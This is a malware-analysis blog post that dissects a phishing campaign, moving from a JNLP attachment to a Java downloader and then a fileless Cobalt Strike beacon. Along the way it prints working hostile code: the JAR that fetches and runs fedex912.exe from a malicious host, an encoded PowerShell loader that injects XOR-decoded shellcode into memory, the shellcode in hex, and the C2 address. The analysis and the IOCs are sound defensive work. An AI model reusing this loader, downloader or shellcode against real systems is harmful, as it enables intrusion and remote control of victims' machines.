# **Analysing Fileless Malware: Cobalt Strike Beacon**

www.com/analysing-fileless-malware-cobalt-strike-beacon/

Paul1

July 22, 2020



# Analysing Fileless Malware: Cobalt Strike Beacon

Today we're going to look at a malware campaign made up of multiple stages, with the end goal of establishing a C2 connection to a Cobalt Strike server. There are a few cool techniques that this campaign uses that we're going to look at. I happened to come across the initial first stage phishing attachment while browsing for samples on VirusTotal and found it interesting as you do not commonly see JNLP attachments used for phishing. So, let's get started.

### **Stage 1: Attachment Analysis**

A JNLP file is a java web file, which when clicked, the application javaws.exe will attempt to load and execute the file. Javaws.exe is an application that is part of the Java Runtime Environment and is used to give internet functionality to java applications. JNLP files can be used to allow for applications hosted on a remote server to be launched locally. It is worth noting that to be susceptible to phishing via a JNLP the user will have to have java installed on their machine.

They are generally quite simple and are not difficult to analyse. You can easily view the content of a JNLP file by changing the extension to XML and loading the file in a text editor like notepad++. As shown in the XML code below, we can see that this JNLP file will be used to load and execute the JAR file FedEx\_Delivery\_invoice.jar from the domain hxxp://fedex-tracking.fun

```
<?xml version="1.0"encoding="utf-8"?>
<jnlpspec="1.0+"codebase="http://fedex-tracking.fun"</pre>
href="FedEx_Delivery_invoice.jnlp">
<information>
        <title>Federal Express Service</title>
        <vendor>Federal Express</vendor>
        <homepagehref="www.fedex.com"/>
        <description>Federal Express documents online.</description>
                </information>
        <security>
                <all-permissions/>
        </security>
        <resources>
                <j2seversion="1.6+"/>
                <jarhref="FedEx_Delivery_invoice.jar"/>
        </resources>
                <application-descmain-class="FedEx_Service">
        </application-desc>
</jnlp>
```

As we know the name and location of the 2nd stage payload, we can try and download it. The domain hxxp://fedex-tracking.fun is still up, so we can download the FedEx\_Delivery\_invoice.jar file from here. Once we have the file, we will analyse it with JD-GUI. JD-GUI is a simple tool that allows you to decompile and view the code of JAR files. (I copied the code into Atom after opening with JD-GUI as I like the syntax highlighting there.)

```
import java.awt.Desktop;
import java.io.BufferedInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.net.URL;
public class FedEx_Service {
 public static void main(String[] args) {
    Download("http://fedex-tracking.press/fedex912.exe");
    String url = "https://www.fedex.com/fedextracking";
   Runtime rt = Runtime.getRuntime();
    try {
      rt.exec("rundll32 url.dll,FileProtocolHandler " + url);
    } catch (Exception e) {
      return;
  static BufferedInputStream in = null;
  static FileOutputStream fout = null;
  static String filename = "fedex912.exe";
  public static void Download(String link) {
    try {
      in = new BufferedInputStream((new URL(link)).openStream());
      fout = new FileOutputStream(System.getProperty("java.io.tmpdir") + filename);
      byte[] data = new byte[1024];
      int count;
      while ((count = in.read(data, 0, 1024)) != -1)
        fout.write(data, 0, count);
      System.out.println("Downloaded.");
      in.close();
      fout.close();
    } catch (Exception e) {
      System.out.println(e);
    try {
     Execute();
    } catch (Exception e) {
      System.out.println(e);
  public static void Execute() throws Exception {
    File f = new File(System.getProperty("java.io.tmpdir") + filename);
    Desktop.getDesktop().open(f);
```

```
FedEx_Delivery_invoice.jar
```

As the code snippet above shows, the FedEx\_Delivery\_invoice.jarfile is going to attempt to download the file fedex912.exe from the domain hxxp://fedex-tracking[.]press. The executable will be placed into the Windows temp directory, where it will then be executed. The JAR file will also load the legitimate FedEx tracking website which is most likely to try and reassure the user that the file they have downloaded is a legitimate one.

# Executable Analysis: Stage 2

Unfortunately, at the time of writing, the domain hosting the fedex912.exe is no longer active meaning we cannot download the file from here. However, there is a sample on Virus Total that we can download. I ran the executable in my analysis environment with process monitor and regshot and there were a few things of note. Firstly, the file fedex912.exe drops a new file called gennt.exe , which is basically just a copy of itself, into the directory C:\ProgramData\9ea94915b24a4616f72c\. The reason for placing the file here is that it is a hidden directory and not normally visible to the user. It then deletes the fedex912.exe file from the filesystem.

| 1200 | CreateFile                | C:\ProgramData\9ea94915b24a4616f72c           | NAME COLLISION |
|------|---------------------------|-----------------------------------------------|----------------|
| 1200 | CreateFile                | C:\ProgramData\9ea94915b24a4616f72c\gennt.exe | SUCCESS        |
| 1200 | QueryBasicInformationFile | C:\ProgramData\9ea94915b24a4616f72c\gennt.exe | SUCCESS        |
| 1200 | CloseFile                 | C:\ProgramData\9ea94915b24a4616F72c\gennt.exe | SUCCESS        |

I used RegShot to take a before and after snapshot of the registry to compare the two after running the executable. The entry below shows the malware's persistence mechanism. Adding the gennt.exe executable to the registry key here ensures that the malware is started every time Windows is restarted.

```
HKU\S-1-5-21-1245055219-2462972176-1415829347-1001\Software\Microsoft\Windows
NT\CurrentVersion\Winlogon\Shell:"explorer.exe,
"C:\ProgramData\9ea94915b24a4616f72c\gennt.exe""
```

After doing some additional research on the executable, I found that it is supposed to launch cmd which then launches PowerShell. However, that did not occur on my test machine when running the executable. There could be a few reasons for this, one could be that the malware has anti-analysis capabilities and knows when it is being run in a standard VM. As my lab is not currently set up to counter VM aware malware, we are going to cheat slightly and use data from a sample that was run on AnyRun.

On the AnyRun analysis, we can see that cmd did launch

"C:\Windows\System32\cmd.exe" /c powershell -nop -w hidden -

encodedcommand" where a Base64 command was parsed to PowerShell. AnyRun records the command line, so let's have a look into this. You can see the AnyRun anlysis <u>here</u>.

## PowerShell Analysis: Stage 3

As is usually the case, the command line was encoded with Base64 so I used CyberChef to decode the text. Often when you decode Base64 text there will be a "." between every single character. This is annoying but can easily be fixed by also adding a decode text operator to

the recipe and setting the value to UTF-16LE(1200).

| Recipe                      |      |  |  |  |  |
|-----------------------------|------|--|--|--|--|
| From Base64                 | ⊘ 11 |  |  |  |  |
| Alphabet<br>A-Za-z0-9+/=    | -    |  |  |  |  |
| Remove non-alphabet chars   |      |  |  |  |  |
| Decode text                 | ⊘ 11 |  |  |  |  |
| Encoding<br>UTF-16LE (1200) |      |  |  |  |  |

#### \$s=New-Object

- IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAAK1XbXOiyhL+HH8FH1K1lsagqI17a6s0 KCgq+IJvMSeVGmBQlHcGkJzd/ 34a1Jzs3ey9W3WvVZTDTHdP99PP9DQKJncKCUyNSK60qbsVDkLTdahGoXDbc0VCfaX+KBaMyNFINp0NXneYvHqBq70 iXQ9wGFJ/FW6mKEA2VbqNUfBqu3pk4SqVv2SCWI8CXL65KdzkU5ETIg0/
- OoiYMX61Mdm7eggblZ5Zz+u5NjKdly9fulEQYIec32t9TNgwxLZqmTgslalv1HqPA3w3UQ9YI9Rf1O1rrW+5KrIuYm kXaXsIiHX0bG3saiiLoKZ4lklKxT//
- LJaf7+ovNd6PkBWWikoaEmzXdMsqlqnv5WzDRerhUlEytcANXYPU1qbDNGrL3Hs5d146+14sXyLbeQji+HWQmdWzTq kIwylgw54xLFap52y/
- 55cX6o93b+aRQ0wb10SH4MD1FBzEpobD2gA5uoXn2AC1Ygjpc3bFMjgRYBIFDnX1BfRi94hLt05kWVWw+/ y7dl9KMk6u4P6uUumjEkhNSVCuXjjxO3BIOW/05iCcn7z/QK4y/
- H4iWLnwvfAJVXVs4R0i+JUAvh+4Wri5ec6HGOIpTd3QzPW+UnSVksAJRNwgzdK5CCJcfvknP+dtr5ph9ZeG6leti84 5PWc/vlLPK9fUXwo35cKFPdn8qxqZlo6DbP3Xp6GHDdPBvdRBtqldCV/
- 6LGfYsHCOR+0qJoOfpeJlAeu9CzrFDNDnn9V42yTvutzZOVaDvIfgFVCi/
- KMz5xyWiqIjYRvwO78DTW8NOGb4Kn05Wul19+w943LXQmFYpaYRnHOtSikYWVivUqwTmpclNiJuPiz+464UWcTUUEi u5l7Kn0B62brrOnBiIg2yCzAsFA9rJrIyVKrUwNQxlyrm7upC8VNMusiy4MiBpRhyAjMZFgrJOBPo1X/ nR7mmYCLanoVtkM6rkGChHdScy4nK6YZ2WC/
- +B7ev5+R8KDKsriB9cBoIoFguqVIrMyBQ14rVn4j3v7n3Y4n5wc1ugC+JLOUH8Z1LSXZcckktu1y+vmOZIxcQQE0IX JtDIW431byM1YrMY+SLqXSYtYM+HwsDf8Av4InhYXyBH4+Hc4+bjzU+mkwH9NAQZ4+9ZpREYrTgaEagQe7N7/OGGE/ cp3pkN+u6J8YyzIUP/iDsiXGPHTR8V2jvzM7Fz11/piZ1dSMKD2pfaA5WoZDJD8SYE/
- xux4XxvRh33SHoPbY9h0v0JuaHbbwZawlDHjHandLRqqLQ9f4qlccr3pMVRx+r9ZkwlN8aPDnR+mBO63y41Vc+z0zV kQdxisxOaTvDVFG4VDtGb9OudNAG8lgf+Y8t/
- a2RCnITcDgpqbSftfWTthESbSOP08GT3Ae7frTeNQeSwoBtRT8l+jKcDBfkiZkiu5mmTrMrHsTTWPPIajNsByjtemM Tq5xBMt3heLsbdnhy9k9R5qkOtq3BojcC205XkiAXqCXgJciMQhNsPQa+aEqHtH3QGDmRNN6KNGVaCWcpM9u2NbRNe 10WVUejwTFxHwPP99vH7tMmlTvilK7gVbhtzpNOJ36ot7mN99hNV8aqWT+Egube77X7JuHa4Z7T+uzSPM4ai/
- 0Y7R429pvIbGdzi588Hef9xUrbso2WtF560wUtSkJCL9iEsAu+tZhZ+mi27PT7rBxpfc9mT6HMn3Y9HfIxp0/
- LJSsTPZHWvbn4xDL6XDngmb3cRp+VZHW9ZdgGF2szad6bS7Kwl5b8fDYam8fDk9HnFiuFn/
- H39n1LN1r3htc9CHHznrVZJ0Z1s5J0VNu+f2jvuCWzWwZrmfeTJRTHdGGdjAer0xrFJpru2/ POQeVXXtwQJHomeYr9GD/
- MkSHvOG4tTfcHo8F1T29m325BeblnpQRXUt+RugMhUvvtlhJIRofVeg8TdDAbiq0v7fUmkOlWxdgNjrPJkCFvKaL5J b91jUpo8P5h3GptjHuMhsJhw9U3k9WE7fgztx3vpWByaA6OXLSPJknF0WIjXs9pQ0Lq02C6NwbN+kRwLVOKhGaF47Z aXWGSRG7Ku21XHtMtxOnAU2Utj8U34DMdHsSGdNB58rBnen3gYWIDX4BHZsUZJn4IPE2lnpjKGVdPBAVcztW6Yfndm
- dkcqQfgyENTikYQhMbvZyvI1YJn6bUwo9X+xVZWjQw3gP7ilN3Z/6Lg/84i1Hu9gSoDBSybr1TK2b3/

VqWeP0iw4G2rhzc/ UC19MShkzj01GZeheEbukckxoZRt5cXCK891hXwS9fthBe9Q0IY+zsyL5K0SeGpunsv0mXC78PS9f10tK7uWrWXH3w 50N0Vr5T+YJ+EDk2/j8m4IdN/zu0GXh5f/Y0Xe7Q53iVC8U/CgXRoD7Mh+YbfH1gn3rMuRcCzcndwVXhUyW/ e0u3qEyJ/Ia6RdR36g7CY00mAd8rwS7KLmLq/ Pn1jUqQeVb8Rs2xhqF9vhu6KrAUQz+Vmc6NZMIw9zeUY8Fkzw0AAA==")); IEX (New-Object I0.StreamReader(New-Object I0.Compression.GzipStream(\$s,[I0.Compression.CompressionMode]::Decompress))).ReadToEnd();

We can see that the command is further encoded with Base64, and if we scroll further down to the bottom, we can also see that it has been compressed with GunZip.

#### IEX (New-Object IO.StreamReader(New-Object

IO.Compression.GzipStream(\$s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
I used CyberChef to once again decode the Base64 and to decompress the GunZip
Compression.

| Recipe                    |      |  |  |  |
|---------------------------|------|--|--|--|
| From Base64               | ⊘ 11 |  |  |  |
| Alphabet<br>A-Za-z0-9+/=  | -    |  |  |  |
| Remove non-alphabet chars |      |  |  |  |
| Gunzip                    | ⊘ 11 |  |  |  |

After running the above CyberChef recipe there was finally some human-readable text. There's a lot of interesting stuff happening here. So we essentially have three parts to the PowerShell script, there's the first chunk with a couple of functions. The middle section with a Base64 Encoded block and a "for" statement. And then there's the final section with some defined variables and an "if" statement. We'll tackle the Base64 Encoded block first and look at the rest of the PowerShell script a little later.

**NOTE**: I had to split the code screenshots into two, as there is too much code to fit into one image. I'd much rather just post the raw code, rather than screenshots, but that would result in my site being flagged for hosting malware . You can download the code samples at the bottom of this post.



Powershell Script part 1

```
[Byte[]]$var_code =
[System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzq
GEfIvOoY1um41dpIvNzqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bXIF7bGF4HVsF7qHsHIvBFqC9oqHs/
IvCoJ6gi86pnBwd4eEJ6eXLcw3t8eagxyKV+S01GVyNLVEpNSndLb1QFJNz2Etx0dHR0dEsZdVqE3PbKpyHjI3gS6nJySSByckuzPCMjc
HNLdKq85dz2yFN4EvFxSyMhQ6dxcXFwcXNLyHYNGNz2quWg4HMS3HR0SdxwdUsOJTtY3Pam4yyn4CIjIxLcptVXJ6rayCpLiebBftz2qu
JLZgJ9Etz2Etx0SSRydXNL1HTDKNz2nCMMIyMa5FeUEtzKsiIj18rqIiMjy6jc3NwMcElucSP+sQy3QZ6caZyDPAAbKKHkwo8rpqq6kCY
XyN9IP0+eVsZ4Rw99v716BXp8CyVfV41jsFco/hc/
4tB6shBcGAUikQ2ThLag7XmzI3ZQR1EOYkRGTVcZA25MWUpPT0IMFw0TAwtATE5TQ1dKQU9GGANucGpmAxsNExgDdEpNR0xUUANtdwMWD
RIYA3dRSkdGTVcMFw0TGAMNbWZ3A2BvcQMRDRMNFhMUERQKLikjYfGBTVSEQE/m/5df5/fpCjFv4/AmAnva1i+w9bmm/
76gBU3gUrWNEqwUDynyTlxf7195KviaPh6R9jbEVpv2FM0QMpSm8v7RafNgBBWMPhjf2BCxziGm5ons/
AMwe+yqnMCHFubG65SrMf9AcD7Oaji2SmdUmWXrN05+fgHkQOJ3tzya0EUEZof+sfEqjL55Xf/
eaJFjXB1X0VOA9qQo6vhMrOj4HkBuhuOw+ncvfvWR0fMabYHPhfH410FoliMuF4+BBZc1S3wwN4NgZCNL05aBddz2SWNLIzMjI0sjI2Mj
dEt7h3DG3PawmiMjIyMi+nJwqsR0SyMDIyNwdUsxtarB3Pam41flqCQi4KbjVsZ74MuK3tzcEhQVDRITEA0WFQ0bGiMjIyMi')
   $var_code[$x] = $var_code[$x] -bxor 35
$var va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func get_proc address
kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32])
([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer,
(func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
   start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
    IEX $DoIt
```

#### Powershell Script part 2

One thing that immediately stands out is a "for" statement underneath the Base64 encoded text in the "Powershell Script part 2" image.



The "for" statement suggests that the Base64 block is encrypted with xor with a key of 35. We can also use CyberChef to decrypt this.

| Recipe                                                                                                    | 8                                    | Î               |                   |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|-----------------|-------------------|--|--|--|
| From Base64                                                                                                    |                                      | $\otimes$       | П                 |  |  |  |
| Alphabet<br>A-Za-z0-9+/=                                                                                                    |                                      |                 | •                 |  |  |  |
| Remove non-alphabet chars                                                                                                    |                                      |                 |                   |  |  |  |
| XOR                                                                                                    |                                      | $\otimes$       | П                 |  |  |  |
| Кеу<br>35                                                                                                    |                                      | DECIMAL         | •                 |  |  |  |
| Scheme<br>Standard<br>1 üè`.å1òd.RØ.RRr(J&1ÿ1À¬ <a .<br>2 .çâðRW.RB&lt;.Đ.@x.ÀtJ.ĐP.HX .Óã<i.4<br>3 .c8àuô.ld:\SuâX X\$ óf K X ó D.D</i.4<br></a .<br>                                                                                                    | Null preserving<br>, Áï<br>4ö1ÿ1À-ÁÏ | ດ∣ມ2 ວີດີາວີຟຟຟ | 11.11.11. • \/s.7 |  |  |  |
| <ul> <li>. (8àuô.) \$; \$uâX.X\$.OfK.X.OD.D\$\$[[aYZQÿàX_Zë.]hnet.hwiniThLw&amp;.ÿÖ1ÿWWWWh:Vy§ÿÖé[1</li> <li>Qj.QQhSPhWÆÿÖëp[1ÒRh`.RRRSRPhëU.;ÿÕ.Æ.ÃP1ÿWWjÿSVh{ÿÕ.ÀÃ1ÿ.ötùē</li> <li>hªÅâ]ÿÕ.ÁhE!^1ÿÕ1ÿWj.QVPh·Wà.ÿÕ¿./9Ct·1ÿééÉè.ÿÿÿ/SjMR.Ý./.b½¿J¿</li> <li>.#8Çᬳ.4ëük.L¼uå[d, ^Y&amp;Y_(./t@.t.Ý4.ÁóY.3.;&amp;.².°§ÎZUser-Agent: Mozilla/4.0</li> <li>(compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)</li> <li>BÒ¢nw§clÅÜ´ ÄÔÊ).LÀÓ.!XùõÖÜ&amp;nÃq.@1.7,</li> <li>Ñm. Í Z Û¹.=²Õ.cu.Õ7î3ÑÝòJĐC'6⁻.;üû3.íŲÏß</li> <li>.XĨ.¿ä¤5ÅåÈÜcS.íIiDwºÈ.m]]"ÇcÁT¹óf'E¤Ý.Ò</li> <li>.Z~UÿK²@.&gt;t.p£ÕÉÛo.EÛ=cM¥À.ÙT.]Ö²òĐ9N¢ì¦ÒÛ÷ÂKµ.</li> <li>.SVhâÿÕ.ÀtÆÃ.ÀuåXÃè@ýÿÿ176.103.56.89</li> </ul> |                                      |                 |                   |  |  |  |
|                                                                                                    |                                      |                 |                   |  |  |  |

#### Decoded ShellCode

As shown in the above output, a lot of it is not human-readable but we can see what looks like an IP address and information about a User-Agent. The rest of the code that we cannot understand looks to be shellcode. Let us try and do some basic shellcode analysis to see what is going on here.

I used CyberChef to convert the code above into Hex. This is straight forward to do, and only requires an additional two operators to our current CyberChef recipe. One operator converts our code into Hex, and the other is a find and replace to remove the spacing.

| Recipe                                                                                                    |                     | 8            |                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|--------------|-----------------|--|--|--|--|
| From Base64                                                                                                    |                     | 6            | 9 11            |  |  |  |  |
| Alphabet<br>A-Za-z0-9+/=                                                                                                    |                     |              | •               |  |  |  |  |
| Remove non-alphabet chars                                                                                                    |                     |              |                 |  |  |  |  |
| XOR                                                                                                    |                     | 6            | 9 11            |  |  |  |  |
| Кеу<br>35                                                                                                    |                     | DECIM        | AL -            |  |  |  |  |
| <sup>Scheme</sup><br>Standard                                                                                                    | Null preservir      | ng           |                 |  |  |  |  |
| То Нех                                                                                                    |                     | 6            | S 11            |  |  |  |  |
| Delimiter<br>Space                                                                                                    | Bytes per line<br>Ø | Ť            |                 |  |  |  |  |
| Find / Replace                                                                                                    |                     | 6            | 9 11            |  |  |  |  |
| Find                                                                                                    |                     | SIMPLE STRIN | √G <del>~</del> |  |  |  |  |
| Replace                                                                                                    |                     |              |                 |  |  |  |  |
| ✓ Global match Case insensitive ✓ Multiline matching                                                                                                    |                     |              |                 |  |  |  |  |
| Dot matches all                                                                                                    |                     |              |                 |  |  |  |  |
| <pre>1 fce889000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d 01c7e2f052578b52108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff 31c0acc1cf0d01c738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d08944 24245b5b61595a51ffe0585f5a8b12eb865d686e6574006877696e6954684c772607ffd531ff57575757 57683a5679a7ffd5e9840000005b31c951516a03515168901f000053506857899fc6ffd5eb705b31d252 680002608452525253525068eb552e3bffd589c683c35031ff57576aff5356682d06187bffd585c00f84 c301000031ff85f6740489f9eb0968aac5e25dffd589c16845215e31ffd531ff576a0751565068b757e0 0bffd5bf002f000039c774b731ffe991010000e9c9010000e88bffffff2f536a4d5200dd922f9462bdbf 4abfa01f23380b82c7e1ac08858999b30534ebfc6b1c6cbd75e55b642c5e9c9e5926595f28067c74ae40</pre> |                     |              |                 |  |  |  |  |

- 93740bdd341cc1f35991337f3b2601b22eb0a79583ce5a9000557365722d4167656e743a204d6f7a696c
- 6c612f342e302028636f6d70617469626c653b204d53494520382e303b2057696e646f7773204e542035
- 2e313b2054726964656e742f342e303b202e4e455420434c5220322e302e3530373237290d0a0042d2a2
- 6e77a7636cc5dcb47cc4d4ca29124cc0d3052158f9f50c93d69a85dc9d83266ec37196ae318f372c0ad1
- 6d7f7ccd7c5a09dbb91d3db2d515e775b8d537ee3311b785d1ddf24ad0432736af1d3bfcfb3392ed0285
- c5aacfdf201358cf89bfe3a435c5e5c8b78812dc63531ded491b95694477ba46c8146d5d5d22c763c154
- 941fb9f3662745a4dd92d209af9d5a7edcfd4bb2407f3e741a70a3d5870bc9db6f8fcbdb3d634da5c093
- d9540c5dd6b2f2d0394ea2eca6d2dbf7c24bb5000d34aca226b416685f1314a043470068f0b5a256ffd5 6a4068001000006800004000576858a453e5ffd593b9000000001d9515389e757680020000053566812
- 9689e2ffd585c074c68b0701c385c075e558c3e8a9fdffff3137362e3130332e35362e3839000000001

#### ShellCode

Once we have our Hex code, you can save the output as a .dat file. Next, I used the tool <u>scdbg</u> to analyse the shellcode. This tool emulates basic Windows behaviour and can intercept what Windows API calls the shellcode is requesting by emulating the Windows API environment.

After parsing the .dat file to the tool, the output below is given. The shellcode loads the wininet API library and imports two functions which are used to establish an internet connection. We can see that the connection is established to the IP address we saw earlier over port 8080.

C:\Users\Test\Desktop\scdbg>scdbg.exe /f ..\..\Desktop\cobalt\_strike.dat Loaded 63c bytes from file ..\..\Desktop\cobalt\_strike.dat Detected straight hex encoding input format converting... Initialization Complete.. Max Steps: 2000000 Using base offset: 0x401000 4010a2 LoadLibraryA(wininet) 4010b0 InternetOpenA() 4010cc InternetConnectA(server: 176.103.56.89, port: 8080, ) Stepcount 2000001

#### C:\Users\Test\Desktop\scdbg>\_

As the shellcode does not import any other functions, it would appear that this is a simple beacon program that establishes a remote connection to the malicious IP. Additional commands are likely to be sent from the C2 server. The C2 IP address is a Ukrainian address, with ports 80, 8080 and 22 open.

### Injecting into memory with PowerShell

So we've looked at our Base64 encoded block and determined that it's some simple shellcode which is used to establish a connection to the C2 server. The one question we still have to answer is how is the shellcode executed? From looking at the rest of the PowerShell

script, we can see that the shellcode is injected directly into memory. Below gives a basic summary of how it does this.

- First the script imports two functions GetModuleHandle and GetProcAddress from system.dll, and it does this by importing them directly from memory, so it does not load the DLL from disk. These are both Windows UnsafeNativeMethods. This method of loading DLLs in this way is called Run-Time Dynamic Linking, and you can read more on it <u>here</u>.
- 2. These functions are then used to allocate space in memory for the function "var\_va" which is the function which contains our shellcode.
- 3. Then the script decodes and decrypts the shellcode, in the same way that we did earlier with CyberChef
- 4. Next, the VirtualAlloc writes the shellcode function to space in memory for the calling process. In this case, that would be PowerShell. So, the shellcode is essentially injected into the memory space used by PowerShell.
- 5. And finally, the shellcode is then executed, where it establishes a C2 channel with the Cobalt Strike server.

# What is Coablt Strike?

AnyRun attributed the PowerShell activity to Cobalt Strike and the PowerShell script and the shellcode that we analysed matches the profile and behaviour of a Cobalt Strike Beacon. Cobalt Strike is a tool used for adversary simulations and red team operations. A key feature of the tool is being able to generate malware payloads and C2 channels. The Cobalt Strike Beacon that we saw is fileless, meaning that the PowerShell script injects the Beacon straight into memory and never touches disk. Once a Cobalt Strike Beacon is present on a device, the attacker has significant capability to perform additional actions including stealing tokens and credentials for lateral movement.

# Conclusion

So that brings this post to an end. I hope you found the information here useful. It's a simple example of fileless malware and I think a good introduction for those who are maybe not very familiar with the area. It's certainly a topic that I'm interested and something I want to research further, so expect more posts on this in the future!

### IOCs

### First stage:

- FedEx\_Delivery\_invoice.jnlp SHA256: 7d187c34512571b45ffc2285414425b2e8963a914765582f9ea76ecc2791b45e
- hxxp://fedex-tracking[.]fun

#### Second stage:

- FedEx\_Delivery\_invoice.jar
   SHA256:
   Shoa44200feded405000fb02427ee44e4040b024ee405004b7052b056
  - e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
- hxxp://fedex-tracking[.]press

#### Third stage:

- fedex912.exe / gennt.exe
   SHA256: ba5fa7cc1a918b866354f4a5d9d92ceb3965ff81eb96e1608f190bccf12d38e6
- Run Location:
  - %PROGRAMDATA%\9ea94915b24a4616f72c\gennt.exe
- Persistence Registry Key:

HKU\S-1-5-21-1245055219-2462972176-14158293471001\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell: "explorer.exe, "C:\ProgramData\9ea94915b24a4616f72c\gennt.exe

#### C2 Stage:

176[.]103[.]56[.]89

### Resources